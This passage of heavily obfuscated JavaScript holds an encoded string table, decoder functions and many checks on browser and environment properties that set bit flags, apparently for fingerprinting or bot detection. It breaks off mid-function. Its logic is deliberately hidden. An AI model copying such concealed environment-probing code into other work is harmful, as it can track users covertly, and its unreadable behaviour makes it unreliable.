mZxV','YqAhP','FmsYK','HqYpF','SptIZ','oqeYz','XUhCJ','jysot','foPZA','XRrSe','jtlIn','pOPHq','WP8','fkVqq','kJFYN','4473492VGiPRJ','IknJU','oGuCb','lRgBd','CELBl','NoCtS','HRSPS','omkIjmkanSkXcCkfD8oBW6H1W6JcHuT6','lgrOD','QAccU','lidhl','lLvwZ','bnwBV','oRNEz','nuEMm','kFXag','EmbBv','RsIap','WQ/dGCo0W5tcHmoM','YEFZI','KdFws','xkwMm','mOxKv','vlrgl','2|4|1|3|0','dMDqE','YMPPo','dKhfA','oSsEz','beLzj','NHmeu','qqTYI','xauOe','DzEqJ','WvGTg','JVxbU','tFqNs','IwaQE','VEomE','vZBsx','FNrozSogamo5jSk8pstdPSk6hq','gGsGM','BeIOP','4zeg','KCdpg','T9y3','BUSOi','xtHcs','vLNws','sNEHs','EtzGM','cyndv','RYvvD','xggIw','W7HqW77dHSo1WPRcLWO','scidq','tCKkV','sjaWA','YaRPn','qbNkw','WHztR','QPYlc','mGyIt','GhMOT','OrNRJ','u8ouhhJcGSkBW4xcPMtcTCoyecT5W6GaqSkqW68ZWPhcTJTFva','FyolL','cK!@','QICED','#SJy','Gmqii','X!P1','d@io','ihuZw','QQWDj','W4zKvr8RCColW6Dr','rsSlH','gzShB','ZqcCN','iEUvK','QmRYx','EqIPb','SnQNU','DhwXU','kvdia','IHsKM','WqFRL','FHnbA','kRHkw','CPeTj','weyAu','wpemL','8O#e','pomOg','zduUa','zROVV','VHUoy','RMWaq','flSPS','Or%7','Uuufa','uVQrm','VOfOY','bvYvE','dYflz','412zgXDWx','ohYzo','xEgWo','SDNlZ','bFKBW','uNwVm','uhtav','rbjTN','fWIsr','DJRmN','cFEgO','cBZtf','Wzqkb','myiKd','MsMHA','FVWOz','W6BcS8o7aHpcMb1mW5X4F8kdbsS','3v7H','vYJEd','MXSfo','qzIIv','nBcBT','pPLZI','EEYvo','tmuCA','uEHYL','RhWay','iWFnb','WRBcQ8klbWFcRG','HlMLY','ocanX','Bjidy','nuzda','CsSPK','nunLT','beire','xroue','YWAde','WPKF','ODsyK','tSqEj','Qpbqf','V!@R','WO3dLq','pzbLS','vpGah','fGbGA','VnpTo','hQmQZ','ohFBG','tWgA','nFPWb','SYUtB','JDFQE','qpqvT','yRbgr','ewIZZ','USrLt','SSkQk','UROkc','22jQ','W7SWWQXO','iFimp','EfEZG','WmMtl','lkGKb','NQKTq','andAo','ztPrQ','yRWpd','XZLWs','oeYzM','BNHxx','OyxHz','fpPje','OUFTE','NvBxs','EuOEs','tojrY','PERUH','JQSvm','EmTtg','CeuKZ','muWFP','SsjUM','LjRfZ','KNVpN','isKOu','tPRrn','CfwfA','kODGS','DxMBg','IaeSa','THben','yGXTO','yotJw','pmrUH','UqgAd','hJIjR','FhIdJ','jAGJU','ViQt','hBtMn','KRdtm','fBdZU','HLIlp','wMzjw','COjVO','yINOe','8bH2','sCIGs','IAHGe','Lzjkt','kOiCl','gTxWW','mjeCx','xzbiq','SeAGT','hAzOw','RfsuH','qPHym','lMefW5VdTwhcPJShW7HrWRxcVKS','SQWLR','KvkbR','NhdPJ','FGigv','FqsKc','lCKzF','aTPzr','tvMTa','IbTXE','XdZJ','LidUe','IZBis','lCcgK','AuVVC','yONdn','znkTQ','LUaTA','nmwFf','TTGD','CZGDp','XrjUh','fEzSY','S@E5','tdHlY','oKxcy','EWSEW','1ZIz','fRVjJ','Kdssr','PaVgb','FEOFZ','qVpVy','NJpVn','GlPeZ','ZTqDX','BjjTo','NvPyp','IvYvC','jqGWi','iKRhZ','KcptQ','605JsqbjG','tjwcq','muXCD','BOSTZ','sAaXa','BRVzO','DCQ!','YLgNi','Wusff','kaYvN','SRCIR','nRiKt','RdXSw','DemmZ','vCkqWOZcG8om','moLOv','BbvwC','FRTKI','cadjC','UYMfZ','tfYYy','rCGKj','IiHWI','yljId','SlnEF','zGEog','yuOll','hWCiv','sDHfz','dkOyr','blCJp','FoDOV','pwTos','W53dUmoqt8kb','tJoto','ieSTC','aEVIe','vcfKn','zUODI','yHtjP','xAdRW','yUPoO','BByFd','SaCVt','cdAEw','Zgnbg','BuesV','ngjMU','LkZko','PPLcT','W5JcPsnqW4xdOG','cuOVz','DDSeg','QBlZj','gjGlD','Rasao','W4jVWR7dG2O+v8oYltClmCkYW6yzW7pdLgjEW58J','ZExVr','UxIOl','DGCGt','mtHHu','shDrP','g@ZS','IgbZL','yjjOb','77620HxkvNU','HULDg','WOOHW5NdIrqSWORcPCkfumk9sCkQsq','FpaXL','HEyW','FiIuY','VotYV','byRWn','k331','ErMof','kXSFK','BIMXg','ObuwB','YFdek','qToKB','geOyn','lhekp','srCNW5VcH8kr','imtEM','KreKp','aCVcc','6H0P','pGFmB','pAHaP','aYtuQ','DCk8','exIGY','BKYJh','HnIFL','Fnldr','bXwQv','TZSWn','JwMIu','ZFiQZ','vxpYU','AxiWf','oJqsK','YNd7','ZOVmr','SxxMV','qSdZV','PgTeW','wzibm','APHRJ','tqcIF','MCXmc','LfdUE','GvAYI','NqMId','smZBi','jxaTK','bfROt','KYXSP','cdyE','dHDAn','SEAte','SJKWZ','EvYSt','vzoUE','lLRyP','jbvoe','CAQBX','YGilk','vVkuE','lrrag','DZAzm','lxkZS','UpxBy','vVjCv','KIClj','RAzRE','IYLAO','kJqDy','sPUZB','LLfqh','pNAWy','GjgKK','tufaz','wTkUP','VosRJ','JqNOn','giKfj','sdyiP','feMqq','CuRQv','JKeAC','XAtnn','Bslyz','QvNOo','kvDXC','fOAVr','Qqfol','ylQGk','dmAWg','GHHuf','Kgkec','wWTeZ','GHFLc','HVQhD','DpqUT','FPcsc','lSkDWO0XfmoLWQ88W78wWQu','ihrlb','FuZIo','pSwpN','LyTYb','EgUii','ARSSO','FmY7','Fwml','bbABM','dxIQU','WLWqY','UkNuU','bSoHr8ojWRfsWOGgWR3cKHCyAgK','aASgz','NbPRg','ghNji','ZGjLf','wkaoc','sEVeZ','rroan','SGKwt','W5BdN8k6W7GvWPq2W4lcIG','dUxGM','wjmik','gRUal','kCRwb','MXbwN','NmyLj','tJfWI','ElraI','lYiid','AWowz','tTMxj','xwZdt','dMbAy','HWrwj','Vyaxz','laRQO','Jjmj','ARgio','AqXdb','HkFkn','coJoI','TBOqz','zJTdS','Lg5&','p&3#','eDVbx','CNMpr','EnVQL','qBbPl','pjcHa','umMAO','TRiaa','1Rnh','ZoZLS','HjYiF','opsWC','jvLGV','bWUmy','QeyQA','kOeAL','ghLlo','CieNo','RNfh','TYYSj','LvfLe','eUIJR','zacaE','W4LoESojbCotWOWiWRxcKmobW6tcUCoDamkZD1ZcPXpdVa','rEeIW','nkqQ','zKVip','Sjrbb','cPcSd','lcuvy','AseVW','NFDHu','dKTGX','taddx','wnBqB','BDakn','fTnHm','XqAfV','LBFEX','mEhHX','RJvBj','ksBwk','qPJZx','dRbat','JmOdy','KXGPK','whvcX','BgZb','rpZDH','odRr','WOJln','o6Na','kQXSd','hxNZz','kqKtS','tdDHx8o2asTHnmkZW5m','Juquv','FDRBT','TTrxP','4|2|3|1|0','qlbHN','B3V!','pgzlH','MMtXG','tSogw','lakhI','XzqRk','sNvAa','NPujL','BMcqz','ndsix','tlnJD','AvcRR','bsqi','3a%k','sIUCE','jgUuN','kcWGe','RVrKY','hGhoP','ZiFjH','llDFk','nCMFf','WRTx','trENf','iEvLI','KekbH','JcGps','sWfQR','Mpmhg','QCFrU','QZ&y','rBYfI','NLyWB','UQQvo','cmiIe','PzqEg','rLVEA','rCsnD','FLGRz','fFMds','BPOvY','BxjKJ','mLZei','whvkK','lXXoo','DJCMF','pQGNj','yzFsl','wGCOs','Fojjs','oTqjw','DJDpt','!BY8','bHQDW','dbjyd','rQDZl','UGTZs','EGYhF','HgKhw','kDgcc','fXsjd','aHUCZ','vbVbZ','XXoYD','YKioL','4|2|1|3|0','WEQmQ','PEdpl','GJLd','UEcJY','wMWfK','fdUyG','zrfvv','XmtMj','lorlM','vdvHl','mWURG','xKIHO','jfJdG','WQdcOfu','YLLHx','AhlVC','CWlTU','NfJvC','cxOMohvgWPaLjCkcWQq','iBGtm','FkXPw','DzRJl','FMKTx','16x7','ih4g','DlhqK','oZtAc','GTorn','vcjMW','lczxe','jzgbq','RajSz','oPaFd','WSzuK','GFGhs','rjOPk','OHiud','JfxVR','vqDwR','lKmQk','niuRY','oekQp','UvMoA','GPpGO','hACKa','rgXX','WKSdW','wISyU','qpbEy','MVmKd','250cdYZYW','sVNuZ','fQDQj','XMLhK','dewGQ','vqIJu','SiMEA','ZXDWo','ampjE','dtoyS','vORjW','thxcUSkkWOqD','EQgVp','hoUNP','SOTHE','FGRDW','xlFtA','oFhjE','gEdrQ','FVvba','fctIh','FOZdF','rDeVQ','GfcYZ','aKpMD','qiuDo','pKxIp','mlrRr','JWziV','qsYXo','sBDjU','ALQUu','lvXkp','KtMWN','arhDX','3|0|4|2|1','hxoQF','bXjvq','3Q81','VwmfT','UlFVJ','IahiG','bUbQx','CuldHe/dUbHiW6u','EzQYN','fywzL','PYRIC','ynsQB','cQcBF','CQfLJ','EZBVH','GLMeG','joUky','WRBdTqua','YIhpw','VwfpA','vN2l','MdPHb','JpizL','yijPm','WMXUe','CBzJW','DdHFf','Ac7A','NWhRV','38f^','ztaWG','byRm','fYBZP','vrEic','W50uWPZcH8kPoSoCW7vdW7hdPmoSW7hdISocrdHjW6RdGCoRrSoeWPNdRL/dRW','aqKyx','rJSXe','ntEcv','OQeTk','FNlge','bOeIt','UsjjI','Snmof','etEPV','jHHUB','YAyDT','czwqD','srBbc','kSoL','OCCLy','kUEvS','SVQxo','tblyL','WtvRu','PHaBI','pTDfd','BdDsn','ZPvsj','bDmZq','moUyQ','qIPwq','MAgZX','tpMoW','push','XdhqW','cPZKm','kDLTl','oFywU','ndztA','xCBQR','omobhSkLx8kIW4dcGSo7W7f2WQlcM8kEl13cNuuUp8kFWRJcS8kGBCoTW5/dV8ojW7LtWRS','gslWh','vUPfs','tOIsR','WcpTC','uQzAM','chHet','RnbIo','chUPG','CkKHM','tarvV','AocaX','fMZzY','XHDeh','TzLws','llzWf','A8oZWRhdS2C','FxWhV','lTEWC','erwvV','eZLkN','1sQD','CFjvD','Kqm8','emqHa','TDAEh','FSmoj','cRKUZ','mEkJm','DvdPS','uHXxX','bv0m','GObAr','bXwVr'];tZ=function(){return tm;};return tZ();}function tz(tm,tC){var tu=aB,ty={'PwiaE':function(tl,ti,tH,tL){return tl(ti,tH,tL);}};return ty[tu(0x2d0)](tf,tm,as[0x9],aF)===tC;}function th(tm,tC){var tu=tZ();return th=function(ty,tl){ty=ty-0xea;var ti=tu[ty];return ti;},th(tm,tC);}function tM(tm,tC){var tu=aB,ty={'FWpbW':function(tl,ti){return tl===ti;},'coxAh':function(tl,ti,tH,tL){return tl(ti,tH,tL);}};return ty['FWpbW'](ty[tu(0xddd)](tf,tm,as[0xa],aR),tC);}function tY(){return ad;}function tN(){var tm=aB,tC={'UqjRI':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'SCYMy':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'HDMdS':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ofYeM':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'QAccU':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'VAXMT':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'osqMQ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ahXfi':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'MXJYU':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'lZTKC':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'psxrQ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'GvAHd':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'MdPHb':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'Rgtzk':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ICklv':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'dVSzJ':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'yljId':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'kFsXs':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'yHtjP':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'uUHkM':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ymNSX':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'rPYgW':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'cvMMq':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'aGHvw':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'wdoSp':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'fdUyG':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'GZxie':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'BKWKg':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'eECCR':function(tu,ty,tl){return tu(ty,tl);},'XvlHm':'09VB','hsgTv':tm(0x76b)};tC[tm(0x56c)](tQ,0x0,tt,0x8000,0x20000000,0x10000),tC[tm(0x4a8)](tQ,0x1,z,0x20000,0x200000,0x8),tC[tm(0xd4d)](tQ,0x1,z,0x4000000,0x10000000,0x400),tQ(0x1,z,0x40000000,0x4,0x10),tC[tm(0x141)](tQ,0x2,tt,0x200000,0x4,0x40),tQ(0x2,tt,0x10,0x20000000,0x4000000),tC[tm(0xd4d)](tQ,0x2,tt,0x2000,0x2000000,0x8000000),tC[tm(0xa0b)](tQ,0x2,tt,0x40000000,0x80000,0x400000),tC[tm(0xa0b)](tQ,0x3,z,0x2,0x800000,0x100),tC[tm(0xa0b)](tQ,0x3,z,0x4,0x1000000,0x100000),tC[tm(0x8f8)](tQ,0x3,z,0x400,0x10000,0x80000),tC[tm(0x4a8)](tQ,0x3,z,0x40000,0x10000000,0x1),tQ(0x4,z,0x200000,0x1,0x4),tQ(0x4,z,0x8000,0x8,0x800000),tC[tm(0x8f8)](tQ,0x5,tt,0x20,0x1,0x80000),tC['ofYeM'](tQ,0x5,tt,0x4000000,0x4,0x80),tQ(0x5,tt,0x100,0x200000,0x2),tC['QAccU'](tQ,0x5,tt,0x800000,-0x80000000,0x8),tQ(0x6,tt,0x2000,0x1000,0x80),tC[tm(0xd77)](tQ,0x6,tt,0x4000,0x80000,0x100000),tQ(0x7,tt,0x8000000,0x1000,0x2),tC[tm(0xd4d)](tQ,0x7,tt,0x1,0x400000,0x800),tC['ahXfi'](tQ,0x8,tt,0x1000000,-0x80000000,0x800),tC[tm(0x56c)](tQ,0x8,tt,0x400,0x1,0x80000),tQ(0x8,tt,0x100000,0x100,0x800000),tC[tm(0x98a)](tQ,0x8,tt,0x2,0x10000000,0x400000),tC[tm(0x56c)](tQ,0x9,tt,0x4000,0x400000,0x8000000),tC[tm(0x825)](tQ,0x9,tt,0x40,0x800,0x800000),tC['lZTKC'](tQ,0x9,tt,0x8000,-0x80000000,0x20000),tC['psxrQ'](tQ,0xa,z,0x20000,0x4000,0x1000000),tQ(0xa,z,0x40000000,0x100,0x2000000),tC[tm(0x4a8)](tQ,0xa,z,0x400000,0x800000,0x10000000),tC['MXJYU'](tQ,0xa,z,0x80000,-0x80000000,0x200000),tC[tm(0x1e2)](tQ,0xb,z,0x2,0x1,0x10),tC['MdPHb'](tQ,0xc,tt,0x10,0x8000,0x20000),tQ(0xc,tt,0x200,-0x80000000,0x80000),tC[tm(0x814)](tQ,0xc,tt,0x1000000,0x1000,0x400),tC[tm(0x98a)](tQ,0xd,z,0x1000000,0x10,0x100),tC['ICklv'](tQ,0xd,z,0x800,0x8,0x800000),tC[tm(0x4a8)](tQ,0xe,tt,0x100000,0x80,0x2000000),tC[tm(0x98a)](tQ,0xe,tt,-0x80000000,0x8000000,0x8),tC[tm(0x472)](tQ,0xe,tt,0x4000,0x1,0x8000),tC['QAccU'](tQ,0xf,tt,0x80,0x1,0x800000),tC[tm(0xb25)](tQ,0xf,tt,0x40000000,0x1000000,0x200),tC[tm(0x7ae)](tQ,0xf,tt,0x20000,0x100,0x4000),tQ(0xf,tt,0x100000,0x1000,-0x80000000),tC[tm(0xb35)](tQ,0xf,tt,0x20,0x40,0x8),tC[tm(0xd77)](tQ,0xf,tt,0x200000,0x2000000,0x4000000),tC[tm(0x472)](tQ,0xf,tt,0x400,0x20000000,0x8000),tC['uUHkM'](tQ,0x10,z,0x20,0x1000000,0x1),tC[tm(0xd80)](tQ,0x10,z,0x200000,-0x80000000,0x4),tC[tm(0x78c)](tQ,0x10,z,0x4000000,0x2000000,0x200),tC['cvMMq'](tQ,0x10,z,0x400000,0x8000000,0x10000),tC[tm(0x828)](tQ,0x11,z,0x200000,0x2000000,0x8000),tC[tm(0x209)](tQ,0x11,z,0x8000000,0x20000000,0x8),tC[tm(0x8b4)](tQ,0x11,z,0x4,0x10,0x2000),tC[tm(0x141)](tQ,0x11,z,0x1,0x800000,0x80000),tC[tm(0x828)](tQ,0x12,tt,0x200,0x4000,0x20000),tC[tm(0xc67)](tQ,0x12,tt,0x4,-0x80000000,0x8),tQ(0x12,tt,0x80000,0x10000000,0x40000000),tC[tm(0x63a)](tQ,0x12,tt,0x20,0x400000,0x800),tC[tm(0x1e2)](tQ,0x13,tt,0x4000000,0x400000,0x200),tC[tm(0xccd)](tQ,0x13,tt,0x10000,0x200000,0x20000),tC[tm(0x2b4)](tQ,0x13,tt,0x40,0x8,0x2),tC[tm(0x4c1)](tQ,0x13,tt,0x4,0x8000,0x40000000),tQ(0x13,tt,0x800000,0x80,0x8000000),ar=0x0,aK=0x0,aw=0x0,t1=0x0,t2=0x0,t6=0x0,aD=Q,ao&&(J[tC['eECCR'](av,0x8c,tC[tm(0x856)])][tC[tm(0x908)](av,0xbb,tC['hsgTv'])]=ao);}return tx(0x8,tt,0x2000,0x40,0x2000000,function(){return t9>0x3;}),tx(0x0,tt,0x40000000,0x200000,0x20,function(){var tm=aB,tC={'NMqLA':function(tu,ty){return tu>=ty;},'lvXkp':function(tu,ty){return tu<ty;}};return tC[tm(0x843)](t9,0x0)&&tC[tm(0xcb4)](t9,0x2);},function(){var tm=aB,tC={'EqIPb':function(tu,ty){return tu>=ty;},'naVhC':function(tu,ty){return tu<ty;}};return tC[tm(0xa53)](t9,0x2)&&tC[tm(0x613)](t9,0x4);}),tx(0xd,z,0x1,0x40000000,0x200,function(){var tm=aB,tC={'xRZYA':function(tu,ty){return tu>=ty;},'jYrqs':function(tu,ty){return tu<ty;}};return tC[tm(0x94b)](t9,0x4)&&tC[tm(0x3fc)](t9,0x6);},function(){var tm=aB,tC={'hpfXk':function(tu,ty){return tu>=ty;},'ABabp':function(tu,ty){return tu<ty;}};return tC[tm(0x1d1)](t9,0x6)&&tC[tm(0x993)](t9,0x8);}),tx(0xb,z,0x40000000,0x20,0x200,function(){var tm=aB,tC={'fsnXA':function(tu,ty){return tu>ty;},'Eyujn':function(tu,ty){return tu%ty;}};return tC[tm(0x4c0)](tC[tm(0x557)](t9,0x2),0x0);},function(){var tm=aB,tC={'DZGoB':function(tu,ty){return tu<ty;}};return tC[tm(0x9a3)](t9,0x0);}),ag=at[av(0x8e,aB(0xc3e))](),aI=J[av(0x99,'p&3#')],tx(0x0,tt,0x2000000,0x1000,0x1000000,function(){var tm=aB,tC={'znkTQ':function(tu,ty){return tu in ty;},'dKBxZ':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0xaf4)](tC[tm(0x38f)](av,0x10c,tm(0x9d9)),J);}),tx(0x0,tt,0x10,0x2,0x4000,function(){var tm=aB,tC={'IavxT':function(tu,ty,tl){return tu(ty,tl);},'HgOJz':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0x8ad)](tP,a6,tC[tm(0x6fd)](av,0xd2,tm(0x711)));}),tx(0x0,tt,0x8,0x2000,0x10000000,function(){var tm=aB,tC={'PXiPE':function(tu,ty,tl){return tu(ty,tl);},'YuLTH':'JwtG'};return tC[tm(0x840)](tP,a6,av(0x111,tC[tm(0x78f)]));}),tx(0x0,tt,0x4,0x40,0x400,function(){var tm=aB,tC={'MXSfo':function(tu,ty){return tu in ty;},'dXnWD':'Plkb'};return tC[tm(0xa7e)](av(0xdc,tC[tm(0x1d7)]),J);}),tx(0x1,z,0x2000,0x8000000,0x2,function(){var tm=aB,tC={'AOhVl':function(tu,ty,tl){return tu(ty,tl);},'ZlFHK':tm(0xa9d)};return tC[tm(0x144)](tP,a7,av(0x4a,tC[tm(0x4a4)]));}),tx(0x1,z,0x40000,0x800,0x20000000,function(){var tm=aB,tC={'cPcSd':function(tu,ty){return tu>ty;}};return tC[tm(0xbff)](aI%0x1,0x0);}),tx(0x1,z,-0x80000000,0x1,0x8000,function(){var tm=aB,tC={'UHKZP':'4QeA'};return av(0x95,tC[tm(0x29a)])in a8;}),tx(0x2,tt,0x100000,0x8000,0x4000,function(){var tm=aB,tC={'vIaML':function(tu,ty){return tu===ty;},'znhCB':tm(0x86d),'JpbBI':function(tu,ty,tl){return tu(ty,tl);},'shGrP':tm(0x661)};return tC[tm(0x1a5)](aa[av(0x9a,tC['znhCB'])][tC['JpbBI'](av,0x105,tC['shGrP'])],0x2);}),tx(0x3,z,0x200,0x20000000,0x200000,function(){var tm=aB,tC={'ZBqJV':function(tu,ty,tl){return tu(ty,tl);},'duwav':tm(0x66e)};return tC[tm(0x2da)](tP,a7,av(0xa2,tC[tm(0x3a1)]));}),tx(0x3,z,0x2000,0x8000,0x4000,function(){var tm=aB,tC={'xJFIE':function(tu,ty,tl){return tu(ty,tl);},'bCbmo':function(tu,ty,tl){return tu(ty,tl);}};return tC['xJFIE'](tP,a6,tC['bCbmo'](av,0xa6,tm(0x816)));}),tx(0x4,z,0x40000,0x20,0x20000000,function(){var tm=aB,tC={'HxySP':function(tu,ty,tl){return tu(ty,tl);},'AzzZY':tm(0xad8),'aASgz':tm(0xc7a)};return tP(a6,tC[tm(0x836)](av,0x10e,tC[tm(0x1a9)]))||tC[tm(0x836)](tP,a6,av(0xa0,tC[tm(0xbc2)]));}),tx(0x4,z,0x2000,0x1000000,0x20000,function(){var tm=aB,tC={'LXAvn':function(tu,ty,tl){return tu(ty,tl);},'QLzJr':tm(0x462)};return!(tC[tm(0x10a)](av,0xc5,tC[tm(0x23c)])in J);}),tx(0x5,tt,0x400000,0x40000,0x20000,function(){var tm=aB,tC={'ogUfc':function(tu,ty,tl){return tu(ty,tl);},'WLEKB':tm(0xd93)};return tC['ogUfc'](tP,a6,tC['ogUfc'](av,0x42,tC[tm(0x6f4)]));}),tx(0x5,tt,0x10,0x40,0x2000,function(){var tm=aB,tC={'QafGf':function(tu,ty){return tu in ty;},'bxIVb':function(tu,ty,tl){return tu(ty,tl);},'GplLi':'G#Qx','OhIne':function(tu,ty,tl){return tu(ty,tl);},'GAqqh':function(tu,ty,tl){return tu(ty,tl);},'oLmyQ':function(tu,ty,tl){return tu(ty,tl);},'lPfBt':tm(0x903)};return tC[tm(0x782)](tC['bxIVb'](av,0x68,tC[tm(0x24f)]),a9)&&tC['OhIne'](tP,a9[tC['GAqqh'](av,0x68,tm(0x494))],tC[tm(0x25a)](av,0xd3,tC['lPfBt']));}),tx(0x5,tt,0x400,0x4000,0x20000000,function(){var tm=aB,tC={'zrFUo':function(tu,ty){return tu in ty;},'myiKd':function(tu,ty,tl){return tu(ty,tl);},'QnbIW':tm(0xd1d)};return tC[tm(0xd45)](tC[tm(0xa78)](av,0xd1,tC['QnbIW']),a9);}),tx(0x6,tt,0x400,0x2000000,0x40000000,function(){var tm=aB,tC={'cuOVz':function(tu,ty,tl){return tu(ty,tl);},'BjHQl':tm(0x86d),'exIGY':function(tu,ty,tl){return tu(ty,tl);},'PoeMr':'shFV'};return aa[tC[tm(0xb41)](av,0x9a,tC[tm(0x951)])][tC[tm(0xb69)](av,0x55,tC['PoeMr'])]>0x0;}),tx(0x6,tt,0x400000,0x100,0x4000000,function(){var tm=aB,tC={'grskP':function(tu,ty){return tu in ty;},'lXcud':tm(0xad0)};return tC[tm(0x17a)](av(0x5a,tC['lXcud']),a9);}),tx(0x7,tt,0x4,0x1000000,0x8,function(){var tm=aB,tC={'gTxWW':function(tu,ty,tl){return tu(ty,tl);},'bQoNX':tm(0x94d)};return tC[tm(0xadd)](tP,a7,tC[tm(0xadd)](av,0x93,tC['bQoNX']));}),tx(0x7,tt,0x100000,0x40,0x8000,function(){var tm=aB,tC={'UXEma':function(tu,ty,tl){return tu(ty,tl);},'CmQBc':tm(0x443)};return tC[tm(0x9ae)](tP,a6,av(0x109,tC['CmQBc']));}),tx(0x7,tt,0x40000,0x4000,0x800000,function(){var tm=aB,tC={'fEzSY':function(tu,ty){return tu>ty;},'ZQnyj':function(tu,ty){return tu>ty;},'YKioL':function(tu,ty,tl){return tu(ty,tl);},'vuctN':tm(0xd1d)};return tC[tm(0xafa)](a9[av(0xb4,'@EDc')],0x0)||tC[tm(0xd58)](a9[tC[tm(0xc60)](av,0xd1,tC['vuctN'])],0x0);}),tx(0x7,tt,0x20000,0x10000,0x100,function(){var tm=aB,tC={'qBbPl':function(tu,ty,tl){return tu(ty,tl);},'nEQWa':tm(0x7cd)};return tC[tm(0xbe7)](tP,a7,av(0x4c,tC['nEQWa']));}),tx(0x7,tt,0x40000000,-0x80000000,0x10,function(){var tm=aB,tC={'DiVan':function(tu,ty,tl){return tu(ty,tl);},'WHemC':function(tu,ty,tl){return tu(ty,tl);},'SXGVf':'uX@s'};return tC[tm(0x37f)](tP,a6,tC['WHemC'](av,0x82,tC[tm(0xd3f)]));}),tx(0x9,tt,0x20,0x2000000,0x1000,function(){var tm=aB,tC={'IlqyC':function(tu,ty,tl){return tu(ty,tl);},'QJWhj':tm(0x494),'OWfcY':function(tu,ty,tl){return tu(ty,tl);},'JdYxv':tm(0x17d),'fpPje':function(tu,ty){return tu<ty;},'POozn':function(tu,ty,tl){return tu(ty,tl);},'xQVZK':tm(0xa7c)};return tP(a9[tC[tm(0x6de)](av,0x68,tC[tm(0x7d7)])],tC[tm(0x727)](av,0x7a,tC[tm(0x558)]))&&tC[tm(0xab5)](a9[tC[tm(0x6de)](av,0x5f,tm(0x23f))][tC['POozn'](av,0xec,tC[tm(0x622)])],0x2);}),tx(0x9,tt,0x80,0x2,0x200,function(){return aI===0x1;}),tx(0xa,z,0x10,0x4,0x2,function(){var tm=aB,tC={'ZLwTa':function(tu,ty,tl){return tu(ty,tl);},'sSvtS':tm(0x680)};return tC[tm(0x38c)](tP,a6,tC[tm(0x38c)](av,0x43,tC[tm(0x883)]));}),tx(0xa,z,0x10000,0x40,0x40000,function(){var tm=aB,tC={'LGqil':function(tu,ty,tl){return tu(ty,tl);},'moAlm':tm(0xc8f)};return tC[tm(0xd27)](tP,a6,tC[tm(0xd27)](av,0x7b,tC[tm(0x7af)]));}),tx(0xa,z,0x1000,0x800,0x8000000,function(){var tm=aB,tC={'cKcBm':function(tu,ty,tl){return tu(ty,tl);},'fXcjY':tm(0x801)};return tC[tm(0x4cc)](tP,a6,tC[tm(0x4cc)](av,0x103,tC[tm(0x5d3)]));}),tx(0xa,z,0x1,0x20000000,0x400,function(){var tm=aB,tC={'iKRhZ':function(tu,ty,tl){return tu(ty,tl);},'ZXDWo':function(tu,ty,tl){return tu(ty,tl);},'mXTmk':function(tu,ty,tl){return tu(ty,tl);},'zZqCT':tm(0xc14)};return tC[tm(0xb0c)](tP,a6,av(0xdb,'e5Ta'))&&!tC[tm(0xc9b)](tP,a6,tC[tm(0x30a)](av,0xc7,tC[tm(0x71e)]))&&!tC[tm(0xb0c)](tP,a6,av(0xa6,tm(0x816)));}),tx(0xb,z,0x20000000,0x4,0x80000,function(){var tm=aB,tC={'dTBWK':'r5Y@'};return tP(a7,av(0xc4,tC[tm(0x543)]));}),tx(0xb,z,0x4000,0x40000,0x100,function(){var tm=aB,tC={'haNRR':function(tu,ty){return tu===ty;}};return tC[tm(0x7b4)](aI,0x3);}),tx(0xb,z,0x400,0x10000,0x10000000,function(){var tm=aB,tC={'HrMmc':function(tu,ty,tl){return tu(ty,tl);},'CVyuj':tm(0x801)};return tC[tm(0x174)](tP,a7,av(0x103,tC[tm(0x211)]));}),tx(0xc,tt,0x10000,0x40,0x40000,function(){var tm=aB,tC={'tlnJD':function(tu,ty,tl){return tu(ty,tl);},'BJzVj':'#qu0','jejsh':function(tu,ty,tl){return tu(ty,tl);},'Jhfzv':tm(0x9a9),'mEhHX':function(tu,ty,tl){return tu(ty,tl);},'ajkAM':tm(0x32a)};return J[tC[tm(0xc2a)](av,0xa5,tC[tm(0x221)])][tC[tm(0x8ed)](av,0x10b,tm(0x40b))][tC['tlnJD'](av,0xce,tm(0x797))][av(0xef,tC[tm(0x15f)])](J[tC[tm(0xc0a)](av,0xa5,tC[tm(0x221)])][tC['tlnJD'](av,0x65,tC['ajkAM'])],av(0x10b,'91J@'));}),tx(0xc,tt,0x100000,0x2,0x800000,function(){var tm=aB,tC={'gBFEQ':function(tu,ty,tl){return 